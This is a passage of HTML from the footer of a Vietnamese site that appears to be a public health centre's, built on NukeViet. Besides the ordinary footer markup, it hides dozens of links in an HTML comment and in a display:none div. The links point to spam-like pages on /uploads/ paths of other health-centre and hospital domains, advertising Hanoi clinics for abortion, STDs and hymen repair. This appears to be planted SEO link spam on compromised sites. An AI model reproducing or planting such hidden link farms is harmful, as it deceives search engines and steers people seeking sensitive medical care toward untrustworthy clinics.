href="https://rsuppersahabatan.co.id/medical/home.html?dieu-tri-giang-mai">https://rsuppersahabatan.co.id/medical/home.html?dieu-tri-giang-mai</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?kham-sinh-ly">https://rsuppersahabatan.co.id/medical/home.html?kham-sinh-ly</a></p><p><a href="https://trungtamytehuyenphuninh.vn/uploads/news/index.html?phong-kham-tri">https://trungtamytehuyenphuninh.vn/uploads/news/index.html?phong-kham-tri</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?benh-nam-khoa">https://rsuppersahabatan.co.id/medical/home.html?benh-nam-khoa</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?chua-liet-duong-roi-loan-cuong-duong-o-dau">https://rsuppersahabatan.co.id/medical/home.html?chua-liet-duong-roi-loan-cuong-duong-o-dau</a></p><p><a href="https://trungtamytehuyenphuninh.vn/uploads/news/index.html?tu-van-phu-khoa">https://trungtamytehuyenphuninh.vn/uploads/news/index.html?tu-van-phu-khoa</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?duong-vat-noi-mun">https://rsuppersahabatan.co.id/medical/home.html?duong-vat-noi-mun</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?benh-tri">https://rsuppersahabatan.co.id/medical/home.html?benh-tri</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?chua-benh-tri">https://rsuppersahabatan.co.id/medical/home.html?chua-benh-tri</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?kham-giang-mai">https://rsuppersahabatan.co.id/medical/home.html?kham-giang-mai</a></p><p><a href="https://trungtamytehuyenphuninh.vn/uploads/news/index.html?kham-sinh-ly">https://trungtamytehuyenphuninh.vn/uploads/news/index.html?kham-sinh-ly</a></p><p><a href="https://trungtamytehuyenphuninh.vn/uploads/news/index.html?phong-kham-thai-ha">https://trungtamytehuyenphuninh.vn/uploads/news/index.html?phong-kham-thai-ha</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?benh-lau-lay-qua-duong-nao">https://rsuppersahabatan.co.id/medical/home.html?benh-lau-lay-qua-duong-nao</a></p><p><a href="https://trungtamytehuyenphuninh.vn/uploads/news/index.html?kham-xuat-tinh-som">https://trungtamytehuyenphuninh.vn/uploads/news/index.html?kham-xuat-tinh-som</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?chua-benh-lau">https://rsuppersahabatan.co.id/medical/home.html?chua-benh-lau</a></p><p><a href="https://trungtamytehuyenphuninh.vn/uploads/news/index.html?chua-sui-mao-ga">https://trungtamytehuyenphuninh.vn/uploads/news/index.html?chua-sui-mao-ga</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?gai-sinh-duc">https://rsuppersahabatan.co.id/medical/home.html?gai-sinh-duc</a></p><p><a href="https://trungtamytehuyenphuninh.vn/uploads/news/index.html?kham-benh-lau">https://trungtamytehuyenphuninh.vn/uploads/news/index.html?kham-benh-lau</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?tri-hoi-nach">https://rsuppersahabatan.co.id/medical/home.html?tri-hoi-nach</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?tu-van-nam-khoa">https://rsuppersahabatan.co.id/medical/home.html?tu-van-nam-khoa</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?ngua-bao-quy-dau">https://rsuppersahabatan.co.id/medical/home.html?ngua-bao-quy-dau</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?kham-dau-tinh-hoan">https://rsuppersahabatan.co.id/medical/home.html?kham-dau-tinh-hoan</a></p><p><a href="https://trungtamytehuyenphuninh.vn/uploads/news/index.html?benh-lau-o-nam">https://trungtamytehuyenphuninh.vn/uploads/news/index.html?benh-lau-o-nam</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?phong-kham-thai-ha">https://rsuppersahabatan.co.id/medical/home.html?phong-kham-thai-ha</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?kham-nam-khoa-la-kham-nhung-gi">https://rsuppersahabatan.co.id/medical/home.html?kham-nam-khoa-la-kham-nhung-gi</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?chi-phi-chua-benh-tri">https://rsuppersahabatan.co.id/medical/home.html?chi-phi-chua-benh-tri</a></p><p><a href="https://trungtamytehuyenphuninh.vn/uploads/news/index.html?chua-hoi-nach-o-dau">https://trungtamytehuyenphuninh.vn/uploads/news/index.html?chua-hoi-nach-o-dau</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?thoi-gian-u-benh-giang-mai">https://rsuppersahabatan.co.id/medical/home.html?thoi-gian-u-benh-giang-mai</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?giang-mai-chua-duoc-khong">https://rsuppersahabatan.co.id/medical/home.html?giang-mai-chua-duoc-khong</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?chi-phi-chua-sui-mao-ga">https://rsuppersahabatan.co.id/medical/home.html?chi-phi-chua-sui-mao-ga</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?chi-phi-kham-phu-khoa">https://rsuppersahabatan.co.id/medical/home.html?chi-phi-kham-phu-khoa</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?sui-mao-ga-co-ngua-dau-khong">https://rsuppersahabatan.co.id/medical/home.html?sui-mao-ga-co-ngua-dau-khong</a></p><p><a href="https://trungtamytehuyenphuninh.vn/uploads/news/index.html?cat-bao-quy-dau-o-dau">https://trungtamytehuyenphuninh.vn/uploads/news/index.html?cat-bao-quy-dau-o-dau</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?sui-mao-ga">https://rsuppersahabatan.co.id/medical/home.html?sui-mao-ga</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?kham-nam-khoa">https://rsuppersahabatan.co.id/medical/home.html?kham-nam-khoa</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?sui-mao-ga-co-chua-duoc-khong">https://rsuppersahabatan.co.id/medical/home.html?sui-mao-ga-co-chua-duoc-khong</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?benh-xa-hoi">https://rsuppersahabatan.co.id/medical/home.html?benh-xa-hoi</a></p><p><a href="https://trungtamytehuyenphuninh.vn/uploads/news/index.html?chi-phi-chua-giang-mai">https://trungtamytehuyenphuninh.vn/uploads/news/index.html?chi-phi-chua-giang-mai</a></p><p><a href="https://trungtamytehuyenphuninh.vn/uploads/news/index.html?chi-phi-kham-nam-khoa">https://trungtamytehuyenphuninh.vn/uploads/news/index.html?chi-phi-kham-nam-khoa</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?cat-tuyen-mo-hoi-nach-bao-nhieu-tien">https://rsuppersahabatan.co.id/medical/home.html?cat-tuyen-mo-hoi-nach-bao-nhieu-tien</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?kham-phu-khoa-la-gi">https://rsuppersahabatan.co.id/medical/home.html?kham-phu-khoa-la-gi</a></p><p><a href="https://trungtamytehuyenphuninh.vn/uploads/news/index.html?kham-nam-khoa">https://trungtamytehuyenphuninh.vn/uploads/news/index.html?kham-nam-khoa</a></p><p><a href="https://trungtamytetamnongphutho.com/uploads/news/index.htm?phong-kham-thai-ha">https://trungtamytetamnongphutho.com/uploads/news/index.htm?phong-kham-thai-ha</a></p><p><a href="https://benhviendakhoacamkhe.vn/uploads/news/index.htm?phong-kham-thai-ha">https://benhviendakhoacamkhe.vn/uploads/news/index.htm?phong-kham-thai-ha</a></p><p><a href="https://trungtamytehuyentanson.com.vn/uploads/news/index.htm?phong-kham-thai-ha">https://trungtamytehuyentanson.com.vn/uploads/news/index.htm?phong-kham-thai-ha</a></p><p><a href="https://trungtamytedoanhung.vn/uploads/news/index.htm?phong-kham-thai-ha">https://trungtamytedoanhung.vn/uploads/news/index.htm?phong-kham-thai-ha</a></p><p><a href="https://trungtamytehuyentanson.com.vn/uploads/news/index.htm?phong-kham-da-khoa">https://trungtamytehuyentanson.com.vn/uploads/news/index.htm?phong-kham-da-khoa</a></p></div><div><span style="font-size:14px;"><span style="color:rgb(14, 39, 136);">&nbsp;</span></span>Thiết kế bởi&nbsp;<a href="http://giaiphapcongngheat.com/">CÔNG TY TNHH ĐẦU TƯ VÀ PHÁT TRIỂN CÔNG NGHỆ AT</a></div>
 -->
                                <a title="Green World" href="https://greenworld.vn/" style="color: #fff;">
                                    Thiết kế bởi Công ty TNHH Đầu tư và Phát triển Công nghệ AT
                                </a>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </footer>
        <nav class="footerNav2">
            <div class="wraper">
                <div class="container">
                                        <div class="theme-change">
                                                <span title="Chế độ giao diện đang hiển thị: Tự động"><em class="fa fa-random fa-lg"></em></span>
                                                <a href="/index.php?language=vi&amp;nv=news&amp;nvvithemever=d&amp;nv_redirect=KjLOpajZmYYhdoEiP1SCfgaSPxdRDubGiPqzpRUG0vKvLH1AwbRgB9G1LSEkPLZltB4MDEYaQrfKs20YPIDKSnRtXKjkYe-O9IykRzZFji1Qp3h9Y_4xEpihmoPuqR6xbzpbFOpPGStEWAg9ZUGx4l26NO-LFLVhw-HQKly6IVU," rel="nofollow" title="Click để chuyển sang giao diện Máy Tính"><em class="fa fa-desktop fa-lg"></em></a>
                    </div>
                    <div class="bttop">
                        <a class="pointer"><em class="fa fa-eject fa-lg"></em></a>
                    </div>
                </div>
            </div>
        </nav>
    </div>
    <!-- SiteModal Required!!! -->
    <div id="sitemodal" class="modal fade" role="dialog">
        <div class="modal-dialog">
            <div class="modal-content">
                <div class="modal-body">
                    <em class="fa fa-spinner fa-spin">&nbsp;</em>
                </div>
                <button type="button" class="close" data-dismiss="modal"><span class="fa fa-times"></span></button>
            </div>
        </div>
    </div>
    <div class="fix_banner_left">
  </div>
  <div class="fix_banner_right">
  </div>
        <div id="timeoutsess" class="chromeframe">
            Bạn đã không sử dụng Site, <a onclick="timeoutsesscancel();" href="#">Bấm vào đây để duy trì trạng thái đăng nhập</a>. Thời gian chờ: <span id="secField"> 60 </span> giây
        </div>
        <div id="openidResult" class="nv-alert" style="display:none"></div>
<div id="openidResultss" style="display:none"><p><a href="https://trungtamytetamnongphutho.com/medical/chi-phi-pha-thai-an-toan-het-bao-nhieu-tien-tai-ha-noi.html">https://trungtamytetamnongphutho.com/medical/chi-phi-pha-thai-an-toan-het-bao-nhieu-tien-tai-ha-noi.html</a></p><p><a href="https://trungtamytetamnongphutho.com/medical/health.html?tinsk=10-phong-kham-phu-khoa-uy-tin-an-toan-o-ha-noi-moi">https://trungtamytetamnongphutho.com/medical/health.html?tinsk=10-phong-kham-phu-khoa-uy-tin-an-toan-o-ha-noi-moi</a></p><p><a href="https://trungtamytetamnongphutho.com/medical/health.html?tinsk=tu-van-dia-chi-phong-kham-nam-khoa-o-ha-noi">https://trungtamytetamnongphutho.com/medical/health.html?tinsk=tu-van-dia-chi-phong-kham-nam-khoa-o-ha-noi</a></p><p><a href="https://trungtamytetamnongphutho.com/medical/health.html?tinsk=dia-chi-phong-kham-pha-thai-an-toan-o-ha-noi">https://trungtamytetamnongphutho.com/medical/health.html?tinsk=dia-chi-phong-kham-pha-thai-an-toan-o-ha-noi</a></p><p><a href="https://trungtamytetamnongphutho.com/medical/health.html?tinsk=tu-van-nam-khoa-online-cung-bac-si-nam-khoa-gioi-o-ha-noi">https://trungtamytetamnongphutho.com/medical/health.html?tinsk=tu-van-nam-khoa-online-cung-bac-si-nam-khoa-gioi-o-ha-noi</a></p><p><a href="https://trungtamytetamnongphutho.com/medical/health.html?tinsk=chi-phi-kham-nam-khoa-tai-thu-do-ha-noi-hien-nay-bao-nhieu-tien">https://trungtamytetamnongphutho.com/medical/health.html?tinsk=chi-phi-kham-nam-khoa-tai-thu-do-ha-noi-hien-nay-bao-nhieu-tien</a></p><p><a href="https://trungtamytetamnongphutho.com/medical/chi-phi-chua-sui-mao-ga-het-bao-nhieu-tien-tai-ha-noi-tin-suc-khoe.html">https://trungtamytetamnongphutho.com/medical/chi-phi-chua-sui-mao-ga-het-bao-nhieu-tien-tai-ha-noi-tin-suc-khoe.html</a></p><p><a href="https://trungtamytetamnongphutho.com/medical/tong-dai-tu-van-suc-khoe-phu-khoa-online-mien-phi-tin-moi-2023.html">https://trungtamytetamnongphutho.com/medical/tong-dai-tu-van-suc-khoe-phu-khoa-online-mien-phi-tin-moi-2023.html</a></p><p><a href="https://trungtamytetamnongphutho.com/medical/health.html?tinsk=chi-phi-dot-viem-lo-tuyen-co-tu-cung-het-bao-nhieu-tien-o-ha-noi">https://trungtamytetamnongphutho.com/medical/health.html?tinsk=chi-phi-dot-viem-lo-tuyen-co-tu-cung-het-bao-nhieu-tien-o-ha-noi</a></p><p><a href="https://trungtamytetamnongphutho.com/medical/health.html?tinsk=chi-phi-phau-thuat-cat-tri-het-bao-nhieu-tien-bang-gia-moi">https://trungtamytetamnongphutho.com/medical/health.html?tinsk=chi-phi-phau-thuat-cat-tri-het-bao-nhieu-tien-bang-gia-moi</a></p><p><a href="https://trungtamytehuyentanson.com.vn/uploads/health/tinsukhoe.html?ctbv=tu-van-gia-pha-thai-tai-phong-kham-pha-thai-o-gan-ha-noi">https://trungtamytehuyentanson.com.vn/uploads/health/tinsukhoe.html?ctbv=tu-van-gia-pha-thai-tai-phong-kham-pha-thai-o-gan-ha-noi</a></p><p><a href="https://trungtamytetamnongphutho.com/medical/top-8-dia-chi-kham-chua-benh-tri-o-dau-tot-tai-ha-noi.html">https://trungtamytetamnongphutho.com/medical/top-8-dia-chi-kham-chua-benh-tri-o-dau-tot-tai-ha-noi.html</a></p><p><a href="https://trungtamytetamnongphutho.com/medical/dia-chi-benh-vien-cat-tuyen-mo-hoi-nach-tot-uy-tin-o-dau-o-ha-noi.html">https://trungtamytetamnongphutho.com/medical/dia-chi-benh-vien-cat-tuyen-mo-hoi-nach-tot-uy-tin-o-dau-o-ha-noi.html</a></p><p><a href="https://trungtamytetamnongphutho.com/medical/top-7-dia-chi-phong-kham-chua-benh-sui-mao-ga-tot-o-dau-ha-noi-uy-tin.html">https://trungtamytetamnongphutho.com/medical/top-7-dia-chi-phong-kham-chua-benh-sui-mao-ga-tot-o-dau-ha-noi-uy-tin.html</a></p><p><a href="https://trungtamytetamnongphutho.com/medical/gia-chi-phi-chua-benh-lau-het-bao-nhieu-tien-tai-ha-noi-tin-y-te.html">https://trungtamytetamnongphutho.com/medical/gia-chi-phi-chua-benh-lau-het-bao-nhieu-tien-tai-ha-noi-tin-y-te.html</a></p><p><a href="https://trungtamytetamnongphutho.com/medical/tin-y-khoa-phuong-phap-cach-pha-thai-an-toan-nhat-khong-dau.html">https://trungtamytetamnongphutho.com/medical/tin-y-khoa-phuong-phap-cach-pha-thai-an-toan-nhat-khong-dau.html</a></p><p><a href="https://trungtamytetamnongphutho.com/medical/bac-si-giai-dap-hut-thai-co-dau-khong-het-bao-nhieu-tien-o-dau-tot-uy-tin.html">https://trungtamytetamnongphutho.com/medical/bac-si-giai-dap-hut-thai-co-dau-khong-het-bao-nhieu-tien-o-dau-tot-uy-tin.html</a></p><p><a href="https://trungtamytetamnongphutho.com/medical/top-dia-chi-phong-kham-benh-vien-phau-thuat-cat-bao-quy-dau-uy-tin-tot-nhat-ha-noi.html">https://trungtamytetamnongphutho.com/medical/top-dia-chi-phong-kham-benh-vien-phau-thuat-cat-bao-quy-dau-uy-tin-tot-nhat-ha-noi.html</a></p><p><a href="https://trungtamytetamnongphutho.com/medical/tin-y-te-tai-sao-than-duong-vat-noi-mun-do-trang-gay-ngua.html">https://trungtamytetamnongphutho.com/medical/tin-y-te-tai-sao-than-duong-vat-noi-mun-do-trang-gay-ngua.html</a></p><p><a href="https://trungtamytetamnongphutho.com/medical/nen-di-kham-phu-khoa-o-dau-top-6-dia-chi-kham-phu-khoa-tot-nhat-tai-ha-noi-ban-tin-y-te.html">https://trungtamytetamnongphutho.com/medical/nen-di-kham-phu-khoa-o-dau-top-6-dia-chi-kham-phu-khoa-tot-nhat-tai-ha-noi-ban-tin-y-te.html</a></p><p><a href="https://trungtamytetamnongphutho.com/medical/va-mang-trinh-het-bao-nhieu-tien-o-dau-an-toan-va-kin-dao-tin-y-hoc.html">https://trungtamytetamnongphutho.com/medical/va-mang-trinh-het-bao-nhieu-tien-o-dau-an-toan-va-kin-dao-tin-y-hoc.html</a></p><p><a href="https://trungtamytetamnongphutho.com/medical/tin-y-te-top-dia-chi-co-cach-chua-viem-lo-tuyen-co-tu-cung-tot-nhat.html">https://trungtamytetamnongphutho.com/medical/tin-y-te-top-dia-chi-co-cach-chua-viem-lo-tuyen-co-tu-cung-tot-nhat.html</a></p><p><a href="https://trungtamytetamnongphutho.com/medical/tin-suc-khoe-benh-hoi-nach-la-gi-cach-chua-tri-benh-hoi-nach-triet-de-vinh-vien.html">https://trungtamytetamnongphutho.com/medical/tin-suc-khoe-benh-hoi-nach-la-gi-cach-chua-tri-benh-hoi-nach-triet-de-vinh-vien.html</a></p><p><a href="https://trungtamytetamnongphutho.com/medical/dia-chi-phong-kham-xet-nghiem-kham-benh-xa-hoi-o-dau-tot-uy-tin-nhat-ha-noi.html">https://trungtamytetamnongphutho.com/medical/dia-chi-phong-kham-xet-nghiem-kham-benh-xa-hoi-o-dau-tot-uy-tin-nhat-ha-noi.html</a></p><p><a href="https://trungtamytetamnongphutho.com/medical/tin-y-hoc-benh-mun-rop-sinh-duc-la-gi-co-nguy-hiem-khong.html">https://trungtamytetamnongphutho.com/medical/tin-y-hoc-benh-mun-rop-sinh-duc-la-gi-co-nguy-hiem-khong.html</a></p><p><a href="https://trungtamytetamnongphutho.com/medical/tin-y-hoc-gai-sinh-duc-la-gi-thuong-moc-o-dau-tren-co-the.html">https://trungtamytetamnongphutho.com/medical/tin-y-hoc-gai-sinh-duc-la-gi-thuong-moc-o-dau-tren-co-the.html</a></p><p><a href="https://trungtamytetamnongphutho.com/medical/review-bang-gia-chi-phi-kham-phu-khoa-o-ha-noi-het-bao-nhieu-tien-tin-tuc.html">https://trungtamytetamnongphutho.com/medical/review-bang-gia-chi-phi-kham-phu-khoa-o-ha-noi-het-bao-nhieu-tien-tin-tuc.html</a></p><p><a href="https://trungtamytetamnongphutho.com/medical/thuoc-pha-thai-mua-o-dau-an-toan-co-nen-tu-y-dung-tin-y-hoc.html">https://trungtamytetamnongphutho.com/medical/thuoc-pha-thai-mua-o-dau-an-toan-co-nen-tu-y-dung-tin-y-hoc.html</a></p><p><a href="https://trungtamytetamnongphutho.com/medical/ban-tin-suc-khoe-vung-kin-bi-nam-am-dao-co-the-dieu-tri-tai-nha-duoc-khong.html">https://trungtamytetamnongphutho.com/medical/ban-tin-suc-khoe-vung-kin-bi-nam-am-dao-co-the-dieu-tri-tai-nha-duoc-khong.html</a></p><p><a href="https://trungtamytetamnongphutho.com/medical/cat-tuyen-mo-hoi-nach-gia-bao-nhieu-sau-cat-co-anh-huong-gi-tin-y-hoc.html">https://trungtamytetamnongphutho.com/medical/cat-tuyen-mo-hoi-nach-gia-bao-nhieu-sau-cat-co-anh-huong-gi-tin-y-hoc.html</a></p><p><a href="https://trungtamytetamnongphutho.com/medical/tin-y-hoc-nguyen-nhan-va-cach-giam-chua-dau-bung-kinh-nguyet-nhanh-tuc-thoi.html">https://trungtamytetamnongphutho.com/medical/tin-y-hoc-nguyen-nhan-va-cach-giam-chua-dau-bung-kinh-nguyet-nhanh-tuc-thoi.html</a></p><p><a href="https://trungtamytetamnongphutho.com/medical/chia-se-cach-chua-benh-sui-mao-ga-o-nam-va-nu-gioi-tin-y-te.html">https://trungtamytetamnongphutho.com/medical/chia-se-cach-chua-benh-sui-mao-ga-o-nam-va-nu-gioi-tin-y-te.html</a></p><p><a href="https://trungtamytetamnongphutho.com/medical/cach-nhan-biet-dau-hieu-trieu-chung-benh-sui-mao-ga-tin-y-hoc-moi.html">https://trungtamytetamnongphutho.com/medical/cach-nhan-biet-dau-hieu-trieu-chung-benh-sui-mao-ga-tin-y-hoc-moi.html</a></p><p><a href="https://trungtamytetamnongphutho.com/medical/tin-top-9-cach-chua-benh-tri-hieu-qua-khong-tai-phat.html">https://trungtamytetamnongphutho.com/medical/tin-top-9-cach-chua-benh-tri-hieu-qua-khong-tai-phat.html</a></p><p><a href="https://trungtamytetamnongphutho.com/medical/dia-chi-chua-hep-bao-quy-dau-tot-o-ha-noi-tin-y-hoc.html">https://trungtamytetamnongphutho.com/medical/dia-chi-chua-hep-bao-quy-dau-tot-o-ha-noi-tin-y-hoc.html</a></p><p><a href="https://trungtamytetamnongphutho.com/medical/tin-top-dia-chi-co-chi-phi-phau-thuat-cat-bao-quy-dau-gia-tot-o-ha-noi.html">https://trungtamytetamnongphutho.com/medical/tin-top-dia-chi-co-chi-phi-phau-thuat-cat-bao-quy-dau-gia-tot-o-ha-noi.html</a></p><p><a href="https://trungtamytetamnongphutho.com/medical/di-kham-phu-khoa-co-mat-nhieu-tien-khong-tin-y-te.html">https://trungtamytetamnongphutho.com/medical/di-kham-phu-khoa-co-mat-nhieu-tien-khong-tin-y-te.html</a></p><p><a href="https://trungtamytetamnongphutho.com/medical/benh-hoi-nach-la-gi-cach-chua-tri-benh-hoi-nach-triet-de-vinh-vien-tin.html">https://trungtamytetamnongphutho.com/medical/benh-hoi-nach-la-gi-cach-chua-tri-benh-hoi-nach-triet-de-vinh-vien-tin.html</a></p><p><a href="https://trungtamytetamnongphutho.com/medical/tiet-lo-bang-gia-chi-phi-chua-benh-lau-het-bao-nhieu-tien-moi-nhat.html">https://trungtamytetamnongphutho.com/medical/tiet-lo-bang-gia-chi-phi-chua-benh-lau-het-bao-nhieu-tien-moi-nhat.html</a></p><p><a href="https://trungtamytetamnongphutho.com/medical/bang-gia-chi-phi-phau-thuat-cat-bao-quy-dau-o-ha-noi-het-bao-nhieu-tien-tin.html">https://trungtamytetamnongphutho.com/medical/bang-gia-chi-phi-phau-thuat-cat-bao-quy-dau-o-ha-noi-het-bao-nhieu-tien-tin.html</a></p><p><a href="https://trungtamytetamnongphutho.com/medical/chi-phi-kham-suc-khoe-sinh-san-dinh-ky-het-bao-nhieu-tien-tin-moi.html">https://trungtamytetamnongphutho.com/medical/chi-phi-kham-suc-khoe-sinh-san-dinh-ky-het-bao-nhieu-tien-tin-moi.html</a></p><p><a href="https://trungtamytetamnongphutho.com/medical/top-tin-cac-cach-chua-benh-tri-ngoai-hieu-qua.html">https://trungtamytetamnongphutho.com/medical/top-tin-cac-cach-chua-benh-tri-ngoai-hieu-qua.html</a></p><p><a href="https://trungtamytetamnongphutho.com/medical/xet-nghiem-hsv-va-rpr-la-gi-o-dau-tot.html">https://trungtamytetamnongphutho.com/medical/xet-nghiem-hsv-va-rpr-la-gi-o-dau-tot.html</a></p><p><a href="https://trungtamytetamnongphutho.com/medical/top-12-dia-chi-phong-kham-nam-khoa-uy-tin-tot-tai-ha-noi.html">https://trungtamytetamnongphutho.com/medical/top-12-dia-chi-phong-kham-nam-khoa-uy-tin-tot-tai-ha-noi.html</a></p><p><a href="https://trungtamytetamnongphutho.com/medical/giai-dap-hien-tuong-ra-khi-hu-mau-trang-trong-nhu-sua-khong-mui-tin-y-te.html">https://trungtamytetamnongphutho.com/medical/giai-dap-hien-tuong-ra-khi-hu-mau-trang-trong-nhu-sua-khong-mui-tin-y-te.html</a></p><p><a href="https://trungtamytetamnongphutho.com/medical/top-10-dia-chi-benh-vien-kham-chua-hiem-muon-tot-uy-tin-o-ha-noi.html">https://trungtamytetamnongphutho.com/medical/top-10-dia-chi-benh-vien-kham-chua-hiem-muon-tot-uy-tin-o-ha-noi.html</a></p><p><a href="https://trungtamytetamnongphutho.com/medical/top-tin-5-benh-vien-nam-hoc-kham-nam-khoa-o-ha-noi-tot-nhat.html">https://trungtamytetamnongphutho.com/medical/top-tin-5-benh-vien-nam-hoc-kham-nam-khoa-o-ha-noi-tot-nhat.html</a></p><p><a href="https://trungtamytetamnongphutho.com/medical/tin-top-dia-chi-kham-chua-benh-xuat-tinh-som-o-dau-tot-tai-ha-noi.html">https://trungtamytetamnongphutho.com/medical/tin-top-dia-chi-kham-chua-benh-xuat-tinh-som-o-dau-tot-tai-ha-noi.html</a></p><p><a href="https://trungtamytetamnongphutho.com/medical/chi-phi-cac-cach-chua-thong-tac-voi-trung-het-bao-nhieu-tien-tin-y-hoc.html">https://trungtamytetamnongphutho.com/medical/chi-phi-cac-cach-chua-thong-tac-voi-trung-het-bao-nhieu-tien-tin-y-hoc.html</a></p><p><a href="https://trungtamytetamnongphutho.com/medical/10-dia-chi-kham-chua-dieu-tri-roi-loan-cuong-duong-o-dau-tot-tin-y-hoc.html">https://trungtamytetamnongphutho.com/medical/10-dia-chi-kham-chua-dieu-tri-roi-loan-cuong-duong-o-dau-tot-tin-y-hoc.html</a></p><p><a href="https://trungtamytetamnongphutho.com/medical/6-cach-chua-benh-liet-duong-khoi-an-toan-uy-tin.html">https://trungtamytetamnongphutho.com/medical/6-cach-chua-benh-liet-duong-khoi-an-toan-uy-tin.html</a></p><p><a href="https://trungtamytetamnongphutho.com/medical/bang-gia-chi-phi-phau-thuat-cat-bao-quy-dau-tai-ha-noi-tin-moi-cap-nhat.html">https://trungtamytetamnongphutho.com/medical/bang-gia-chi-phi-phau-thuat-cat-bao-quy-dau-tai-ha-noi-tin-moi-cap-nhat.html</a></p><p><a href="https://trungtamytetamnongphutho.com/medical/bac-si-hau-mon-tu-van-benh-tri-la-benh-gi-tin-y-te.html">https://trungtamytetamnongphutho.com/medical/bac-si-hau-mon-tu-van-benh-tri-la-benh-gi-tin-y-te.html</a></p><p><a href="https://trungtamytetamnongphutho.com/medical/top-tin-4-dia-chi-phong-kham-da-khoa-tu-nhan-hien-dai-tot-o-ha-noi.html">https://trungtamytetamnongphutho.com/medical/top-tin-4-dia-chi-phong-kham-da-khoa-tu-nhan-hien-dai-tot-o-ha-noi.html</a></p><p><a href="https://benhviendakhoacamkhe.vn/uploads/medical/tiet-lo-chi-phi-dot-viem-lo-tuyen-co-tu-cung-het-bao-nhieu-tien-hien-nay-tin.html">https://benhviendakhoacamkhe.vn/uploads/medical/tiet-lo-chi-phi-dot-viem-lo-tuyen-co-tu-cung-het-bao-nhieu-tien-hien-nay-tin.html</a></p><p><a href="https://benhviendakhoacamkhe.vn/uploads/medical/tin-top-8-dia-chi-phong-kham-pha-thai-uy-tin-da-xac-thuc.html">https://benhviendakhoacamkhe.vn/uploads/medical/tin-top-8-dia-chi-phong-kham-pha-thai-uy-tin-da-xac-thuc.html</a></p><p><a href="https://trungtamytethanhba.vn/medical/top-tin-cat-tuyen-mo-hoi-nach-o-dau-tot-o-benh-vien-nao-uy-tin-tai-ha-noi.html">https://trungtamytethanhba.vn/medical/top-tin-cat-tuyen-mo-hoi-nach-o-dau-tot-o-benh-vien-nao-uy-tin-tai-ha-noi.html</a></p><p><a href="https://trungtamytethanhba.vn/medical/danh-sach-top-dia-chi-phong-kham-nam-khoa-uy-tin-tot-o-ha-noi.html">https://trungtamytethanhba.vn/medical/danh-sach-top-dia-chi-phong-kham-nam-khoa-uy-tin-tot-o-ha-noi.html</a></p><p><a href="https://trungtamytethanhba.vn/medical/bang-gia-chi-phi-va-mang-trinh-tai-ha-noi-het-bao-nhieu-tien-tin-y-hoc.html">https://trungtamytethanhba.vn/medical/bang-gia-chi-phi-va-mang-trinh-tai-ha-noi-het-bao-nhieu-tien-tin-y-hoc.html</a></p><p><a href="https://trungtamytethanhba.vn/medical/top-dia-chi-phong-kham-pha-thai-an-toan-khong-dau-tai-ha-noi-uy-tin.html">https://trungtamytethanhba.vn/medical/top-dia-chi-phong-kham-pha-thai-an-toan-khong-dau-tai-ha-noi-uy-tin.html</a></p><p><a href="https://benhviendakhoacamkhe.vn/uploads/medical/tu-van-3-cach-pha-thai-an-toan-uy-tin-nhat-hien-nay.html">https://benhviendakhoacamkhe.vn/uploads/medical/tu-van-3-cach-pha-thai-an-toan-uy-tin-nhat-hien-nay.html</a></p><p><a href="https://benhviendakhoacamkhe.vn/uploads/medical/bang-gia-chi-phi-pha-thai-an-toan-het-bao-nhieu-tien-tin-y-te.html">https://benhviendakhoacamkhe.vn/uploads/medical/bang-gia-chi-phi-pha-thai-an-toan-het-bao-nhieu-tien-tin-y-te.html</a></p><p><a href="https://trungtamytethanhba.vn/medical/bang-gia-chi-phi-chua-tri-benh-tri-tai-ha-noi-het-bao-nhieu-tien-tin-y-hoc.html">https://trungtamytethanhba.vn/medical/bang-gia-chi-phi-chua-tri-benh-tri-tai-ha-noi-het-bao-nhieu-tien-tin-y-hoc.html</a></p><p><a href="https://trungtamytethanhba.vn/medical/chi-phi-pha-thai-bang-thuoc-het-bao-nhieu-tien-tai-ha-noi-tin-y-hoc.html">https://trungtamytethanhba.vn/medical/chi-phi-pha-thai-bang-thuoc-het-bao-nhieu-tien-tai-ha-noi-tin-y-hoc.html</a></p><p><a href="https://trungtamytethanhba.vn/medical/cac-phuong-phap-cach-pha-thai-bang-thuoc-co-an-toan-khong-diem-tin-y-te.html">https://trungtamytethanhba.vn/medical/cac-phuong-phap-cach-pha-thai-bang-thuoc-co-an-toan-khong-diem-tin-y-te.html</a></p><p><a href="https://trungtamytethanhba.vn/medical/than-duong-vat-noi-mun-kem-theo-ngua-co-phai-benh-xa-hoi-nguy-hiem-tin-moi.html">https://trungtamytethanhba.vn/medical/than-duong-vat-noi-mun-kem-theo-ngua-co-phai-benh-xa-hoi-nguy-hiem-tin-moi.html</a></p></div>
        <div id="openidBt" data-result="" data-redirect=""></div>
<div id="run_cronjobs" style="visibility:hidden;display:none;"><img alt="" src="/index.php?second=cronjobs&amp;p=s594yX0q" width="1" height="1" /></div>

<div id="guestBlock_nv2" class="hidden">
